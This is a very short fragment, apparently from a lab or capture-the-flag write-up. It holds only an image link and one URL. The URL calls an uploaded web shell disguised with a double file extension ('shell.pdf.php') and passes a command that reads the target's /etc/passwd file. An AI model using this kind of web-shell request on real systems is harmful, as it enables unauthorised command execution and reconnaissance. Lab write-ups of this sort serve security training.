 http://10.10.138.41/cvs/shell.pdf.php?cmd=cat%20/etc/passwd